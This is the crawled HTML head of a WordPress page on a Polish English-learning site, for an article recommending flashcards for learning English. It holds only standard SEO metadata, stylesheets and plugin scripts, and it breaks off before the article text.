

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/
body_size: 15079
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://poangielsku.com/xmlrpc.php">

    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego - Po angielsku</title>
	<meta name="description" content="%" />
	<link rel="canonical" href="https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#article","isPartOf":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/"},"author":{"name":"admin","@id":"https://poangielsku.com/#/schema/person/63582c05d2c9e4c07250307304cad024"},"headline":"Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego","datePublished":"2018-09-25T15:21:19+00:00","dateModified":"2018-12-05T18:20:46+00:00","mainEntityOfPage":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/"},"wordCount":469,"commentCount":0,"publisher":{"@id":"https://poangielsku.com/#organization"},"image":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#primaryimage"},"thumbnailUrl":"https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg","articleSection":["Porady językowe"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#respond"]}]},{"@type":"WebPage","@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/","url":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/","name":"Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego - Po angielsku","isPartOf":{"@id":"https://poangielsku.com/#website"},"primaryImageOfPage":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#primaryimage"},"image":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#primaryimage"},"thumbnailUrl":"https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg","datePublished":"2018-09-25T15:21:19+00:00","dateModified":"2018-12-05T18:20:46+00:00","description":"%","breadcrumb":{"@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#primaryimage","url":"https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg","contentUrl":"https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg","width":960,"height":635,"caption":"fiszki sposobem na naukę angielskiego"},{"@type":"BreadcrumbList","@id":"https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://poangielsku.com/"},{"@type":"ListItem","position":2,"name":"Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego"}]},{"@type":"WebSite","@id":"https://poangielsku.com/#website","url":"https://poangielsku.com/","name":"Po angielsku","description":"Język angielski dla każdego","publisher":{"@id":"https://poangielsku.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poangielsku.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://poangielsku.com/#organization","name":"Po angielsku","url":"https://poangielsku.com/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poangielsku.com/#/schema/logo/image/","url":"https://poangielsku.com/wp-content/uploads/2018/11/poangielsku.jpg","contentUrl":"https://poangielsku.com/wp-content/uploads/2018/11/poangielsku.jpg","width":220,"height":50,"caption":"Po angielsku"},"image":{"@id":"https://poangielsku.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://poangielsku.com/#/schema/person/63582c05d2c9e4c07250307304cad024","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://poangielsku.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/997819d9886c617aaf4447aafe59ee0c?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/997819d9886c617aaf4447aafe59ee0c?s=96&d=wavatar&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Po angielsku &raquo; Kanał z wpisami" href="https://poangielsku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Po angielsku &raquo; Kanał z komentarzami" href="https://poangielsku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Po angielsku &raquo; Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego Kanał z komentarzami" href="https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poangielsku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='poseidon-custom-fonts-css' href='https://poangielsku.com/wp-content/themes/poseidon/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poangielsku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #404040;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://poangielsku.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://poangielsku.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://poangielsku.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://poangielsku.com/wp-content/themes/poseidon/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-title, .site-description, .type-post .entry-footer .entry-tags, .type-post .entry-footer .post-navigation { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='genericons-css' href='https://poangielsku.com/wp-content/themes/poseidon/assets/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://poangielsku.com/wp-content/themes/poseidon/assets/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<link rel='stylesheet' id='iworks_upprev_frontend-css' href='https://poangielsku.com/wp-content/plugins/upprev/assets/styles/frontend.min.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://poangielsku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poangielsku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".4526053563e88d68e392f9dcf75bbfaa").click(function() {
		jQuery.post(
			"https://poangielsku.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c6fcfa92ca",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://poangielsku.com/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://poangielsku.com/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203" id="poseidon-jquery-sticky-header-js"></script>
<script type="text/javascript" src="https://poangielsku.com/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<script type="text/javascript" id="iworks_upprev_frontend-js-extra">
/* <![CDATA[ */
var iworks_upprev = {"animation":"flyout","close_button_show":"1","color_set":null,"compare":"category","configuration":"simple","css_border_width":"2px 0 0 0","css_bottom":"5","css_side":"5","css_width":"360","excerpt_length":"20","excerpt_show":"1","ga_opt_noninteraction":"1","ga_track_clicks":"1","ga_track_views":"1","header_show":"1","header_text":null,"ignore_sticky_posts":"0","number_of_posts":"1","offset_element":"#comments","offset_percent":"85","reopen_button_show":"1","show_thumb":"1","taxonomy_limit":"0","thumb_height":null,"thumb_width":"48","url_new_window":"0","url_prefix":"","url_suffix":null,"position":{"raw":"right","top":0,"left":0,"center":0,"middle":0,"all":"right"},"title":"Fiszki sposobem na \u0142atw\u0105 i przyjemn\u0105 nauk\u0119 j\u0119zyka angielskiego","p":"7051","nonce":"52279db69b","ajaxurl":"https:\/\/poangielsku.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poangielsku.com/wp-content/plugins/upprev/assets/scripts/upprev.min.js?ver=4.0" id="iworks_upprev_frontend-js"></script>
<link rel="https://api.w.org/" href="https://poangielsku.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poangielsku.com/wp-json/wp/v2/posts/7051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poangielsku.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://poangielsku.com/?p=7051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poangielsku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoangielsku.com%2Ffiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poangielsku.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoangielsku.com%2Ffiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6309014163383342" crossorigin="anonymous"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
        color: red ;
}</style><link rel="icon" href="https://poangielsku.com/wp-content/uploads/2014/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://poangielsku.com/wp-content/uploads/2014/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poangielsku.com/wp-content/uploads/2014/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://poangielsku.com/wp-content/uploads/2014/08/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 576px){
.reklama {
		position: relative;
		left: 25px;
	}
}

@media only screen and (min-width: 60.001em){
.sticky-header.small-header .site-header .site-branding .custom-logo {
    max-height: 50px;
}
}

h1, h2, h3, h4, h5, h6 {
    clear: none;
}

a:link, a:visited {
    color: #3b5998;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    font-size: 0.8em;
    max-height: 4.8em;
    line-height: 1.2em;
	text-align: center;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    height: 200px;
}		</style>
		<style type="text/css">
 </style>
</head>

<body class="post-template-default single single-post postid-7051 single-format-standard wp-custom-logo wp-embed-responsive sidebar-left date-hidden author-hidden categories-hidden">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

